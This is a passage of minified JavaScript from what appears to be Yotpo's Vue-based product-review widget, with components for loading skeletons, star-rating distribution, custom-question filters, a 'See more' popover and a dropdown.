").concat(n.value)}));return{idClip:t,idGradient:o,computedViewBox:a}},render:function(){return(0,s.Wm)("svg",{width:this.width,height:this.height,viewBox:this.computedViewBox,version:"1.1",preserveAspectRatio:this.preserveAspectRatio},[(0,s.Wm)("rect",{style:{fill:"url(".concat(this.baseUrl,"#").concat(this.idGradient,")")},"clip-path":"url(".concat(this.baseUrl,"#").concat(this.idClip,")"),x:"0",y:"0",width:"100%",height:"100%"},null),(0,s.Wm)("defs",null,[(0,s.Wm)("clipPath",{id:this.idClip},[this.$slots["default"]?this.$slots["default"]():(0,s.Wm)("rect",{x:"0",y:"0",rx:"5",ry:"5",width:"100%",height:"100%"},null)]),(0,s.Wm)("linearGradient",{id:this.idGradient},[(0,s.Wm)("stop",{offset:"0%","stop-color":this.primaryColor,"stop-opacity":this.primaryOpacity},[this.animate?(0,s.Wm)("animate",{attributeName:"offset",values:"-2; 1",dur:"".concat(this.speed,"s"),repeatCount:"indefinite"},null):null]),(0,s.Wm)("stop",{offset:"50%","stop-color":this.secondaryColor,"stop-opacity":this.secondaryOpacity},[this.animate?(0,s.Wm)("animate",{attributeName:"offset",values:"-1.5; 1.5",dur:"".concat(this.speed,"s"),repeatCount:"indefinite"},null):null]),(0,s.Wm)("stop",{offset:"100%","stop-color":this.primaryColor,"stop-opacity":this.primaryOpacity},[this.animate?(0,s.Wm)("animate",{attributeName:"offset",values:"-1; 2",dur:"".concat(this.speed,"s"),repeatCount:"indefinite"},null):null])])])])}});(0,s.aZ)((function(e,t){var o=t.attrs;return function(){return(0,s.Wm)(r,o,{default:function(){return[(0,s.Wm)("circle",{cx:"10",cy:"20",r:"8"},null),(0,s.Wm)("rect",{x:"25",y:"15",rx:"5",ry:"5",width:"220",height:"10"},null),(0,s.Wm)("circle",{cx:"10",cy:"50",r:"8"},null),(0,s.Wm)("rect",{x:"25",y:"45",rx:"5",ry:"5",width:"220",height:"10"},null),(0,s.Wm)("circle",{cx:"10",cy:"80",r:"8"},null),(0,s.Wm)("rect",{x:"25",y:"75",rx:"5",ry:"5",width:"220",height:"10"},null),(0,s.Wm)("circle",{cx:"10",cy:"110",r:"8"},null),(0,s.Wm)("rect",{x:"25",y:"105",rx:"5",ry:"5",width:"220",height:"10"},null)]}})}})),(0,s.aZ)((function(e,t){var o=t.attrs;return function(){return(0,s.Wm)(r,o,{default:function(){return[(0,s.Wm)("rect",{x:"0",y:"0",rx:"3",ry:"3",width:"70",height:"10"},null),(0,s.Wm)("rect",{x:"80",y:"0",rx:"3",ry:"3",width:"100",height:"10"},null),(0,s.Wm)("rect",{x:"190",y:"0",rx:"3",ry:"3",width:"10",height:"10"},null),(0,s.Wm)("rect",{x:"15",y:"20",rx:"3",ry:"3",width:"130",height:"10"},null),(0,s.Wm)("rect",{x:"155",y:"20",rx:"3",ry:"3",width:"130",height:"10"},null),(0,s.Wm)("rect",{x:"15",y:"40",rx:"3",ry:"3",width:"90",height:"10"},null),(0,s.Wm)("rect",{x:"115",y:"40",rx:"3",ry:"3",width:"60",height:"10"},null),(0,s.Wm)("rect",{x:"185",y:"40",rx:"3",ry:"3",width:"60",height:"10"},null),(0,s.Wm)("rect",{x:"0",y:"60",rx:"3",ry:"3",width:"30",height:"10"},null)]}})}})),(0,s.aZ)((function(e,t){var o=t.attrs;return function(){return(0,s.Wm)(r,o,{default:function(){return[(0,s.Wm)("rect",{x:"70",y:"15",rx:"4",ry:"4",width:"117",height:"6.4"},null),(0,s.Wm)("rect",{x:"70",y:"35",rx:"3",ry:"3",width:"85",height:"6.4"},null),(0,s.Wm)("rect",{x:"0",y:"80",rx:"3",ry:"3",width:"350",height:"6.4"},null),(0,s.Wm)("rect",{x:"0",y:"100",rx:"3",ry:"3",width:"380",height:"6.4"},null),(0,s.Wm)("rect",{x:"0",y:"120",rx:"3",ry:"3",width:"201",height:"6.4"},null),(0,s.Wm)("circle",{cx:"30",cy:"30",r:"30"},null)]}})}})),(0,s.aZ)((function(e,t){var o=t.attrs;return function(){return(0,s.Wm)(r,o,{default:function(){return[(0,s.Wm)("rect",{x:"0",y:"0",rx:"3",ry:"3",width:"250",height:"10"},null),(0,s.Wm)("rect",{x:"20",y:"20",rx:"3",ry:"3",width:"220",height:"10"},null),(0,s.Wm)("rect",{x:"20",y:"40",rx:"3",ry:"3",width:"170",height:"10"},null),(0,s.Wm)("rect",{x:"0",y:"60",rx:"3",ry:"3",width:"250",height:"10"},null),(0,s.Wm)("rect",{x:"20",y:"80",rx:"3",ry:"3",width:"200",height:"10"},null),(0,s.Wm)("rect",{x:"20",y:"100",rx:"3",ry:"3",width:"80",height:"10"},null)]}})}})),(0,s.aZ)((function(e,t){var o=t.attrs;return function(){return(0,s.Wm)(r,(0,s.dG)(o,{viewBox:"0 0 400 480"}),{default:function(){return[(0,s.Wm)("circle",{cx:"30",cy:"30",r:"30"},null),(0,s.Wm)("rect",{x:"75",y:"13",rx:"4",ry:"4",width:"100",height:"13"},null),(0,s.Wm)("rect",{x:"75",y:"37",rx:"4",ry:"4",width:"50",height:"8"},null),(0,s.Wm)("rect",{x:"0",y:"70",rx:"5",ry:"5",width:"400",height:"400"},null)]}})}}))},6796:function(e,t,o){"use strict";o.r(t),o.d(t,{default:function(){return c}});var s=o(6252),i=o(3577);function r(e,t,o,r,n,a){const l=(0,s.up)("ReviewQuestionsWrapper"),u=(0,s.up)("SeeMoreQuestions");return(0,s.wg)(),(0,s.iD)("div",{class:(0,i.C_)(e.getBottomLineWrapperClass),style:(0,i.j5)(e.showRightBorder)},[(0,s.Wm)(l,{"range-questions":e.getVisibleQuestions,class:(0,i.C_)(e.getRangeWrapperClass),"is-bottom-line-display":""},null,8,["range-questions","class"]),e.getHiddenQuestions.length?((0,s.wg)(),(0,s.j4)(u,{key:0,"range-questions":e.getHiddenQuestions,"is-media-modal-child":"","is-bottom-line-display":""},null,8,["range-questions"])):(0,s.kq)("",!0)],6)}var n=o(5724),a=o(4743),l=o(4927),u=(0,s.aZ)({name:"BottomLineQuestions",components:{ReviewQuestionsWrapper:n.Z,SeeMoreQuestions:a.Z},setup(){return{isMobileDevice:(0,s.f3)("isMobileDevice"),viewConfig:(0,s.f3)("viewConfig"),getBottomLineCustomQuestionsMethod:(0,s.f3)("getBottomLineCustomQuestions"),bottomLineModule:(0,s.f3)("bottomLineModule"),reviewsModule:(0,s.f3)("reviewsModule")}},props:{isBoldLayout:{type:Boolean,default:!1}},computed:{primaryColor(){return this.viewConfig.primaryColor},getBottomLineCustomQuestions(){return this.getBottomLineCustomQuestionsMethod()},getVisibleQuestions(){return this.getBottomLineCustomQuestions.visibleQuestions},getHiddenQuestions(){return this.getBottomLineCustomQuestions.hiddenQuestions},getBottomLineWrapperClass(){return this.bottomLineModule.state.customQuestions.isHorizontalView||this.isMobileDevice?"yotpo-bottom-line-question-wrapper-horizontal":"yotpo-bottom-line-question-wrapper-vertical"},getRangeWrapperClass(){return this.getHiddenQuestions.length||this.isBoldLayout?"yotpo-range-questions-left-wrapper":"yotpo-range-questions-center-wrapper"},layoutHeaderWrapperColor(){return l.ZP.getColorWithOpacity(this.primaryColor,"0.05")},showRightBorder(){return this.isMobileDevice||this.isBoldLayout||this.bottomLineModule.state.customQuestions.isHorizontalView||this.reviewsModule.config.isReadonlyWidget?{}:{"border-right":"1px solid var(--yotpo-separator-line-grey)"}}}}),d=(o(6788),o(3744));const p=(0,d.Z)(u,[["render",r]]);var c=p},4526:function(e,t,o){"use strict";o.r(t),o.d(t,{default:function(){return v}});var s=o(6252),i=o(9963);const r={key:0};function n(e,t,o,n,a,l){const u=(0,s.up)("StarDistributionRow");return null!=e.starDistributionValues?((0,s.wg)(),(0,s.iD)("div",r,[((0,s.wg)(),(0,s.iD)(s.HY,null,(0,s.Ko)(5,(t=>(0,s.Wm)(u,{key:t,index:t,value:e.starDistributionValues[t],total:e.totalReviews,"class-name":e.getClassName(t),class:"yotpo-distribution-row",onClick:o=>e.handleRowClick(t),onKeyup:(0,i.D2)((o=>e.handleRowClick(t)),["enter"]),tabindex:"0","aria-label":this.getAreaLabel(t,e.starDistributionValues[t]),role:e.getRole},null,8,["index","value","total","class-name","onClick","onKeyup","aria-label","role"]))),64))])):(0,s.kq)("",!0)}var a=o(3577);const l={class:"yotpo-star-distribution-value"};function u(e,t,o,i,r,n){const u=(0,s.up)("StarIcon"),d=(0,s.up)("ProgressBar");return(0,s.wg)(),(0,s.iD)("div",{class:(0,a.C_)(["yotpo-star-distribution-row-wrapper",e.className])},[(0,s._)("div",{class:(0,a.C_)(["yotpo-star-distribution-index",e.starDistributionIndexRTLClasses])},(0,a.zw)(e.index),3),(0,s.Wm)(u,{width:e.width,height:e.height,"full-color":e.fullColor,"empty-color":e.emptyColor,fill:1},null,8,["width","height","full-color","empty-color"]),(0,s.Wm)(d,{class:"yotpo-star-distribution-bar",value:e.value,total:e.total,style:"full",rtl:e.isRTL},null,8,["value","total","rtl"]),(0,s._)("div",l,(0,a.zw)(e.value),1)],2)}var d=o(6426),p=o(6514),c=o(4927),h=(0,s.aZ)({name:"StarDistributionRow",components:{StarIcon:d.Z,ProgressBar:p.Z},props:{index:{type:Number,required:!0},value:{type:Number,required:!0},total:{type:Number,required:!0},className:{type:Object,required:!0}},setup(){return{isRTL:(0,s.f3)("viewConfig")?.rtl,starsColor:(0,s.f3)("viewConfig")?.starsColor}},data(){return{emptyColor:c.DM["yotpoB2BLightGrey"],width:14,height:14}},computed:{starDistributionIndexRTLClasses(){return{"yotpo-star-distribution-index--rtl":this.isRTL}},fullColor(){return this.starsColor},fillBar(){return this.value/this.total*100},barScoreStyle(){return{width:this.fillBar+"%"}}}}),y=(o(6510),o(3744));const f=(0,y.Z)(h,[["render",u]]);var m=f,w=(0,s.aZ)({name:"StarDistribution",components:{StarDistributionRow:m},data(){return{selectedScore:0}},setup(){return{modeConfig:(0,s.f3)("modeConfig"),starDistribution:(0,s.f3)("starDistribution"),isMobileDevice:(0,s.f3)("isMobileDevice"),fetchReviews:(0,s.f3)("fetchReviews"),bottomLineModule:(0,s.f3)("bottomLineModule"),filtersModule:(0,s.f3)("filtersModule")}},computed:{totalReviews(){return this.bottomLineModule.state.totalReviews},isReadOnly(){return this.modeConfig.isReadOnly},scores(){return this.filtersModule.state.reviewsFilters.scores},filters(){return this.filtersModule.state.reviewsFilters},starDistributionValues(){return this.starDistribution.state.starDistributionValues},getRole(){return this.isMobileDevice?"":"link"}},watch:{scores:{handler(e){e?e?.length&&(this.selectedScore=e[0]):this.selectedScore=0}}},methods:{handleRowClick(e){this.isReadOnly||(this.selectedScore===e?this.selectedScore=0:this.selectedScore=e,this.fetchReviews({shouldClearPagination:!0,reviewsFiltersToAdd:{...this.filters,scores:this.selectedScore?[this.selectedScore]:null},label:"star_distribution",property:this.selectedScore?this.selectedScore:null}))},getClassName(e){return{"selected-row":this.selectedScore===e,"default-row":!this.selectedScore}},getAreaLabel:(e,t)=>e+" star by "+t+" reviews"}});o(3631);const g=(0,y.Z)(w,[["render",n]]);var v=g},5742:function(e,t,o){"use strict";o.r(t),o.d(t,{default:function(){return f}});var s=o(6252),i=o(3577);const r={class:"yotpo-custom-questions-filters-wrapper"},n={key:0,class:"yotpo-custom-questions-filter-title"};function a(e,t,o,a,l,u){const d=(0,s.up)("Dropdown");return(0,s.wg)(),(0,s.iD)("div",r,[((0,s.wg)(!0),(0,s.iD)(s.HY,null,(0,s.Ko)(e.dropdownInfo,((t,o)=>((0,s.wg)(),(0,s.iD)("div",{key:o,class:"yotpo-custom-questions-filter"},[e.isMobile?((0,s.wg)(),(0,s.iD)("div",n,(0,i.zw)(e.getDropdownTitle(t)),1)):(0,s.kq)("",!0),(0,s.Wm)(d,{"question-id":t.questionId,"default-value":e.defaultValue(t),"selected-value":e.selectedValue(t),"dropdown-title":e.dropdownTitle,values:t.options,type:"button","background-label-color":e.dropDownBackgroundColor,"watched-subject":e.watchedSubject,"watched-handler":e.watchedHandler(),onSelected:o=>e.onValueSelected(o,t)},null,8,["question-id","default-value","selected-value","dropdown-title","values","background-label-color","watched-subject","watched-handler","onSelected"])])))),128))])}var l=o(9567),u=o(883),d=o(9954),p=o(4927),c=(0,s.aZ)({name:"QuestionsFiltersContainer",components:{Dropdown:l.Z},data(){return{dropdownDefaultTitle:"All",mobileDropdownDefaultTitle:"Please select"}},setup(){return{modeConfig:(0,s.f3)("modeConfig"),isMobileDevice:(0,s.f3)("isMobileDevice"),filtersModule:(0,s.f3)("filtersModule"),fetchReviews:(0,s.f3)("fetchReviews")}},computed:{isReadOnly(){return this.modeConfig.isReadOnly},isPreview(){return this.modeConfig.isPreview},reviewsFilters(){return this.filtersModule.state.reviewsFilters},productFilters(){return this.filtersModule.state.productFilters},showCustomerCustomQuestionsFilters(){return this.filtersModule.config.showCustomerCustomQuestionsFilters},showProductCustomQuestionsFilters(){return this.filtersModule.config.showProductCustomQuestionsFilters},getCustomQuestionsInfo(){return this.productFilters.customQuestions||[]},getMetadataQuestionsInfo(){return this.productFilters.metadata||[]},questionsInfo(){let e=[];if(this.showCustomerCustomQuestionsFilters){const t=this.getCustomQuestionsInfo.filter((e=>(0,u.hp)(e.fieldType)));e=e.concat(t)}if(this.showProductCustomQuestionsFilters){const t=this.getCustomQuestionsInfo.filter((e=>(0,u.Go)(e.fieldType)));e=e.concat(t)}return e},metadataInfo(){let e=this.getMetadataQuestionsInfo;return e},dropdownInfo(){return this.questionsInfo.concat(this.metadataInfo)},isMobile(){return this.isMobileDevice},dropdownTitle(){return this.dropdownDefaultTitle},dropDownBackgroundColor(){return p.DM["yotpoEmptyWhite"]},joinedCrfs(){const e=this.reviewsFilters?.crfs||[],t=this.reviewsFilters?.metadata||[];return e.concat(t)}},methods:{onValueSelected:function(e,t){let o=this.joinedCrfs;if(!(o.length||e.toLowerCase()!==t.title.toLowerCase()&&e.toLowerCase()!==t.displayedTitle?.toLowerCase()&&e.toLowerCase()!==this.dropdownDefaultTitle&&e.toLowerCase()!==this.mobileDropdownDefaultTitle))return;e.toLowerCase()===t.title.toLowerCase()||e.toLowerCase()===t.displayedTitle?.toLowerCase()||e.toLowerCase()===this.dropdownDefaultTitle||e.toLowerCase()===this.mobileDropdownDefaultTitle?o=this.setQuestionCrfFilter("remove",t,o,e):o&&o.filter((e=>e.questionId&&e.questionId.toString().toLowerCase()===t.questionId.toString().toLowerCase()||e.question===t.title&&e.fieldType===t.fieldType)).length?(o=this.setQuestionCrfFilter("remove",t,o,""),o=this.setQuestionCrfFilter("add",t,o,e)):o=this.setQuestionCrfFilter("add",t,o,e);const s=this.getCrfFilters(o),i=this.getMetadataFilters(o),r={};r.crfs=s.length?s:[],r.metadata=i.length?i:[],this.fetchReviews({shouldClearPagination:!0,reviewsFiltersToAdd:{...r},label:"custom_questions",property:e})},getCrfFilters:function(e){const t=[];return e.length?(e.forEach((e=>{e.isMetadata||t.push({questionId:e.questionId,displayAnswers:e.displayAnswers,answers:e.answers,fieldType:e.fieldType,title:e.title})})),t):[]},getMetadataFilters:function(e){const t=[];return e.length?(e.forEach((e=>{e.isMetadata&&t.push({questionId:e.questionId,answers:e.answers,fieldType:e.fieldType,question:e.title,isMetadata:!0})})),t):[]},setQuestionCrfFilter:function(e,t,o=[],s){switch(e){case"add":o=o.filter((e=>e.questionId.toString().toLowerCase()!==t.questionId.toString().toLowerCase())),o.push({questionId:t.isMetadata?t.questionId:Number(t.questionId),answers:this.serializeQuestionValue(t,s),displayAnswers:[],options:t.options,title:t.title,displayedTitle:t.displayedTitle,fieldType:t.fieldType,isMetadata:t.isMetadata});break;case"remove":o=o.filter((e=>e.questionId.toString().toLowerCase()!==t.questionId.toString().toLowerCase()));break}return o},serializeQuestionValue:function(e,t){switch(e.fieldType){case d.LD.RATING:case d.LD.SIZE:return[(e.options.indexOf(t)+1).toString()];default:return[t]}},watchedSubject(){return this.joinedCrfs},watchedHandler(){return function(e){e&&e.length||this.clear()}},selectedValue(e){return this.shouldCheckSelectedValue(e)?this.setPrevSelectedValue(e):""},defaultValue(e){return this.isMobile?"Please select":e.displayedTitle?e.displayedTitle:e.title},shouldCheckSelectedValue(e){const t=this.joinedCrfs,o=t&&this.joinedCrfs.filter((t=>{const o=t.title?t.title:t.question?t.question:"",s=t.questionId.toString().toLowerCase()==e.questionId.toString().toLowerCase(),i=o.toLowerCase()===e.title.toLowerCase()&&t.fieldType===e.fieldType;return s||i})).length;return o>0},setPrevSelectedValue(e){const t=this.joinedCrfs.find((t=>t.questionId&&t.questionId.toString().toLowerCase()===e.questionId.toString().toLowerCase()||t.question===e.title&&t.fieldType===e.fieldType));if(!t)return e.title;switch(e.fieldType){case d.LD.SINGLE_CHOICE:case d.LD.MULTIPLE_CHOICE:case d.KR.CUSTOMER_PROPERTIES:case d.KR.CUSTOMER_CUSTOM_PROPERTIES:case d.KR.ORDER_PROPERTIES:case d.KR.ORDER_CUSTOM_PROPERTIES:case d.KR.ORDER_PRODUCT_PROPERTIES:case d.KR.ORDER_PRODUCT_CUSTOM_PROPERTIES:case d.KR.PRODUCT_PROPERTIES:case d.KR.PRODUCT_SPEC_PROPERTIES:return t.answers[0];case d.LD.RATING:case d.LD.SIZE:return this.getPreviousRangedValue(t);default:return e.title}},getPreviousRangedValue(e){const t=this.questionsInfo.filter((t=>t.questionId.toString().toLowerCase()===e.questionId.toString().toLowerCase()));return t[0].options[Number(e.answers[0])-1]},getDropdownTitle(e){return e.isMetadata&&e.displayedTitle?e.displayedTitle:e.title}}}),h=(o(2412),o(3744));const y=(0,h.Z)(c,[["render",a]]);var f=y},4743:function(e,t,o){"use strict";o.d(t,{Z:function(){return h}});var s=o(6252),i=o(3577);function r(e,t,o,r,n,a){const l=(0,s.up)("ReviewQuestionsWrapper"),u=(0,s.Q2)("closable");return(0,s.wy)(((0,s.wg)(),(0,s.iD)("div",{class:"yotpo-custom-questions-see-more-closable",tabindex:0,style:(0,i.j5)(e.seeMoreClosableStyle),onClick:t[0]||(t[0]=(...t)=>e.onClick&&e.onClick(...t)),onMouseover:t[1]||(t[1]=(...t)=>e.onMouseOver&&e.onMouseOver(...t)),onMouseleave:t[2]||(t[2]=(...t)=>e.onMouseLeave&&e.onMouseLeave(...t))},[(0,s._)("label",{class:"yotpo-custom-questions-see-more-label",style:(0,i.j5)(e.seeMoreLabelStyle)},(0,i.zw)(e.label),5),e.isOpen()?((0,s.wg)(),(0,s.iD)("div",{key:0,class:"yotpo-custom-questions-see-more-content-wrapper",tabindex:0,style:(0,i.j5)(e.seeMoreContentStyle)},[(0,s.Wm)(l,{"is-media-modal-child":e.isMediaModalChild,"is-middle-column-display":e.isMiddleColumnDisplay,"all-range-questions":e.allRangeQuestions,"range-questions":e.rangeQuestions,"key-value-questions":e.keyValueQuestions,"customer-free-text-questions":e.customerFreeTextQuestions,"product-free-text-questions":e.productFreeTextQuestions,"customer-metadata":e.customerMetadata,"product-metadata":e.productMetadata,"is-bottom-line-display":e.isBottomLineDisplay,"is-see-more-display":!0,"is-see-more":e.showContent,type:e.type},null,8,["is-media-modal-child","is-middle-column-display","all-range-questions","range-questions","key-value-questions","customer-free-text-questions","product-free-text-questions","customer-metadata","product-metadata","is-bottom-line-display","is-see-more","type"])],4)):(0,s.kq)("",!0)],36)),[[u,{handler:e.handler}]])}var n=o(4927),a=o(5724),l=o(1565),u=o(3133),d=(0,s.aZ)({name:"SeeMoreQuestions",components:{ReviewQuestionsWrapper:a.Z},directives:{Closable:l.Z},props:{keyValueQuestions:{type:Object,default:Object},allRangeQuestions:{type:Object,default:Object},rangeQuestions:{type:Object,default:Object},customerFreeTextQuestions:{type:Object,default:Object},productFreeTextQuestions:{type:Object,default:Object},customerMetadata:{type:Object,default:Object},productMetadata:{type:Object,default:Object},isMediaModalChild:{type:Boolean,default:!1},isMiddleColumnDisplay:{type:Boolean,default:!1},isBottomLineDisplay:{type:Boolean,default:!1},type:{type:String,default:""}},data(){return{label:"See more",showContent:!1,dropDownBorderColor:n.DM["yotpoB2BLightGrey"]}},setup(){return{trackEvent:(0,s.f3)("trackEvent"),modeConfig:(0,s.f3)("modeConfig"),isMobileDevice:(0,s.f3)("isMobileDevice"),viewConfig:(0,s.f3)("viewConfig"),filtersModule:(0,s.f3)("filtersModule"),labelsService:(0,s.f3)(u.n),primaryColor:(0,s.f3)("viewConfig")?.primaryColor,backgroundColor:(0,s.f3)("viewConfig")?.backgroundColor}},computed:{layout(){return this.viewConfig.layout},isReadOnly(){return this.modeConfig.isReadOnly},isNarrowDisplay(){return this.isMobileDevice||this.isMediaModalChild||this.isMiddleColumnDisplay},isBoldLayout(){return"boldLayout"===this.layout},seeMoreClosableStyle(){return this.isNarrowDisplay?{display:"flex","flex-direction":"column"}:{position:"relative"}},seeMoreContentStyle(){return this.isNarrowDisplay?{order:1,position:"inherit",overflow:"scroll",height:"222px"}:{position:"absolute",border:"1px solid var(--yotpo-b2b-light-grey)","box-sizing":"border-box","box-shadow":"0px 3px 10px rgba(0, 0, 0, 0.15)",width:"222px",padding:"25px","z-index":"3000000","background-color":n.ZP.getColorWithOpacity(n.DM.yotpoB2BLightGrey,"0.75")}},seeMoreLabelStyle(){return this.isNarrowDisplay?{order:2}:{display:"flex"}},seeMoreText(){return this.labelsService.getLabel("seeMoreText")},seeLessText(){return this.labelsService.getLabel("seeLessText")}},created(){this.setLabel()},updated(){this.setLabel()},methods:{isOpen:function(){return this.showContent},handler:function(){this.setLabel()},onClick:function(){!this.isReadOnly&&this.isMobileDevice&&(this.showContent=!this.showContent,this.setLabel(),this.$emit("seeMoreClicked",this.showContent))},onFocusOut:function(){this.showContent=!1,this.setLabel(),this.dropDownBorderColor=n.DM["yotpoB2BLightGrey"]},onMouseOver:function(){this.isMobileDevice||(this.dropDownBorderColor=n.DM["yotpoSkyBlue"],this.showContent=!0,this.$emit("seeMoreClicked",this.showContent))},onMouseLeave:function(){this.isMobileDevice||(this.showContent=!1,this.$emit("seeMoreClicked",this.showContent),this.dropDownBorderColor=n.DM["yotpoB2BLightGrey"])},setLabel:function(){this.label=this.isOpen()?this.seeLessText:this.seeMoreText}}}),p=(o(7624),o(3744));const c=(0,p.Z)(d,[["render",r],["__scopeId","data-v-5c036ea8"]]);var h=c},9567:function(e,t,o){"use strict";o.d(t,{Z:function(){return x}});var s=o(6252),i=o(9963),r=o(3577);const n=["aria-expanded"],a=["title"],l=["title","onClick","onKeydown"];function u(e,t,o,u,d,p){const c=(0,s.up)("DropdownArrowIcon"),h=(0,s.up)("SelectedIcon"),y=(0,s.Q2)("closable");return(0,s.wy)(((0,s.wg)(),(0,s.iD)("button",{ref:"dropdown",class:"yotpo-dropdown-closable","aria-expanded":e.showContent,tabindex:0,type:"button",onFocusin:t[8]||(t[8]=(...t)=>e.onFocusIn&&e.onFocusIn(...t)),onFocusout:t[9]||(t[9]=(...t)=>e.onFocusOut&&e.onFocusOut(...t)),onMouseover:t[10]||(t[10]=(...t)=>e.onMouseOver&&e.onMouseOver(...t)),onMouseleave:t[11]||(t[11]=(...t)=>e.onMouseLeave&&e.onMouseLeave(...t)),onKeypress:[t[12]||(t[12]=(0,i.D2)((t=>e.onClick()),["enter"])),t[13]||(t[13]=(0,i.D2)((t=>e.onClick()),["space"]))],onKeydown:[t[14]||(t[14]=(0,i.D2)(((...t)=>e.onEscPress&&e.onEscPress(...t)),["esc"])),t[15]||(t[15]=(0,i.D2)((t=>e.onArrowPress(t)),["up"])),t[16]||(t[16]=(0,i.D2)((t=>e.onArrowPress(t)),["down"])),t[17]||(t[17]=(0,i.D2)((t=>e.onArrowPress(t)),["tab"]))]},[e.isTextualPlaceholder?((0,s.wg)(),(0,s.iD)(s.HY,{key:0},[(0,s._)("span",{class:"yotpo-dropdown-placeholder",onClick:t[0]||(t[0]=t=>e.onClick())},(0,r.zw)(e.sortByText)+":",1),(0,s.wy)((0,s._)("div",{class:"yotpo-selected-value",onClick:t[1]||(t[1]=t=>e.onClick())},(0,r.zw)(e.selectedValueTranslation),513),[[i.F8,e.selectedValue]]),(0,s.Wm)(c,{class:"yotpo-dropdown-arrow-icon",onClick:t[2]||(t[2]=t=>e.onClick())})],64)):((0,s.wg)(),(0,s.iD)("label",{key:1,class:(0,r.C_)(["yotpo-dropdown-base",e.dropdownBaseRTLClasses]),onClick:t[4]||(t[4]=t=>e.onClick())},[(0,s._)("input",{class:"yotpo-dropdown-placeholder yotpo-dropdown-placeholder-input",style:(0,r.j5)(e.labelBackgroundColorStyle),required:"",readonly:""},null,4),(0,s.Wm)(c,{class:"yotpo-dropdown-arrow-icon"}),(0,s.wy)((0,s._)("div",{class:"yotpo-selected-value",onClick:t[3]||(t[3]=t=>e.onClick()),title:e.selectedValueOrDefault},(0,r.zw)(e.truncatedInputLabel(e.selectedValueOrDefault)),9,a),[[i.F8,e.truncatedInputLabel(e.selectedValueOrDefault)]])],2)),(0,s.wy)((0,s._)("div",{class:"yotpo-dropdown-content-wrapper",style:(0,r.j5)(e.contentWrapperStyle),onMouseover:t[5]||(t[5]=(...t)=>e.onContentMouseOver&&e.onContentMouseOver(...t)),onMouseleave:t[6]||(t[6]=(...t)=>e.onContentMouseLeave&&e.onContentMouseLeave(...t)),onFocusout:t[7]||(t[7]=(...t)=>e.onFocusOut&&e.onFocusOut(...t))},[((0,s.wg)(!0),(0,s.iD)(s.HY,null,(0,s.Ko)(e.valuesMap.keys(),(t=>((0,s.wg)(),(0,s.iD)("span",{ref_for:!0,ref:e.setItemRef,key:t,class:(0,r.C_)(["yotpo-dropdown-option",e.dropdownOptionRTLClasses]),tabindex:0,style:(0,r.j5)(e.getBackgroundStyle(t)),title:t,onClick:o=>e.onValueSelected(t),onKeydown:[(0,i.D2)((o=>e.onValueSelected(t,o)),["enter"]),(0,i.D2)((o=>e.onValueSelected(t,o)),["space"])]},[(0,s.Uk)((0,r.zw)(e.truncatedInputLabel(t))+" ",1),e.isOptionSelected(t)?((0,s.wg)(),(0,s.j4)(h,{key:0,class:"yotpo-selected-icon",color:e.yotpoSelectedIconGreen},null,8,["color"])):(0,s.kq)("",!0)],46,l)))),128))],36),[[i.F8,e.isOpen()]])],40,n)),[[y,{handler:e.onFocusOut}]])}var d=o(549),p=o(3373),c=o(4927),h=o(1565),y=o(3133);const f=(0,s.aZ)({name:"Dropdown",components:{DropdownArrowIcon:p.Z,SelectedIcon:d.Z},directives:{"v-closable":h.Z,closable:h.Z},props:{values:{type:Array,required:!0},defaultValue:{type:String,default:""},selectedValue:{type:String,required:!0},dropdownTitle:{type:String,default:""},isTextualPlaceholder:{type:Boolean,default:!1},shouldSetSortingValue:{type:Boolean,default:!1},backgroundLabelColor:{type:String,required:!0},watchedHandler:{type:Function,required:!0},watchedSubject:{type:Function,required:!0}},emits:["selected"],data(){return{showContent:!1,valuesMap:new Map([]),dropDownBorderColor:c.DM["yotpoB2BLightGrey"],dropDownBorderWidth:"1px",backgroundColor:{backgroundColor:c.DM["yotpoLightGrey"]},yotpoSelectedIconGreen:c.DM["yotpoSelectedIconGreen"],focusedIndex:0,valuesRefs:[],isContentMouseEntered:!1}},setup(){return{labelsService:(0,s.f3)(y.n),modeConfig:(0,s.f3)("modeConfig"),isMobileDevice:(0,s.f3)("isMobileDevice"),viewConfig:(0,s.f3)("viewConfig"),setOnSiteSorting:(0,s.f3)("setOnSiteSorting")}},computed:{isRTL(){return this.viewConfig.rtl},primaryColor(){return this.viewConfig.primaryColor},layout(){return this.viewConfig.layout},isReadOnly(){return this.modeConfig.isReadOnly},dropdownBaseRTLClasses(){return{"yotpo-dropdown-base--rtl":this.isRTL}},dropdownOptionRTLClasses(){return{"yotpo-dropdown-option--rtl":this.isRTL}},isBoldLayout(){return"boldLayout"===this.layout},sortByText(){return this.labelsService.getLabel("sortByText")},dropDownOptionColor(){return c.ZP.getColorWithOpacity(c.DM["yotpoB2BLightGrey"],"0.55")},labelBackgroundColorStyle(){return{background:this.backgroundLabelColor,"border-width":"boldLayout"===this.layout.toString()?"2px solid":"1px solid"}},contentWrapperStyle(){return this.isTextualPlaceholder?{right:"0px"}:{left:"0px"}},selectedValueOrDefault(){return this.selectedValue||this.defaultValue},dropdownBorderColorDefaultValue(){return this.isBoldLayout?this.primaryColor:c.DM["yotpoB2BLightGrey"]},selectedValueTranslation(){return this.values.find((({key:e})=>e===this.selectedValue))?.translation||""}},mounted(){this.dropDownBorderColor=this.dropdownBorderColorDefaultValue,this.dropDownBorderWidth=this.isBoldLayout?"2px":"1px",this.$watch(this.watchedSubject.bind(this),this.watchedHandler.bind(this)),this.isTextualPlaceholder||this.valuesMap.set(this.dropdownTitle,!0),this.values.forEach((e=>{const t=e.key===this.selectedValue;this.valuesMap.set(e,t)})),this.selectedValue&&(this.dropDownBorderColor=this.primaryColor)},methods:{setItemRef:function(e){e instanceof Element&&!this.valuesRefs.find((t=>t.key==e.title))&&this.valuesRefs.push({key:e.title,value:e})},isOpen:function(){return this.showContent},onFocusIn:function(){this.dropDownBorderColor=this.primaryColor},onClick:function(e=!1){const t=!e||this.showContent;!this.isReadOnly&&t&&setTimeout((()=>{this.showContent=!this.showContent;const e=this.valuesRefs.findIndex((e=>e.key==this.selectedValue));this.focusedIndex=-1==e?0:e}),125)},onFocusOut:function(){this.isReadOnly||this.selectedValue||(this.dropDownBorderColor=this.dropdownBorderColorDefaultValue)},onMouseOver:function(){this.dropDownBorderColor=this.primaryColor},onMouseLeave:function(){setTimeout((()=>{this.isContentMouseEntered||(this.showContent=!1,this.selectedValue||(this.dropDownBorderColor=this.dropdownBorderColorDefaultValue))}),50)},onContentMouseOver:function(){this.isContentMouseEntered=!0},onContentMouseLeave:function(){this.isContentMouseEntered=!1},onValueSelected:function(e,t){t?.preventDefault();const o="string"===typeof e?e:e.key,s="string"===typeof 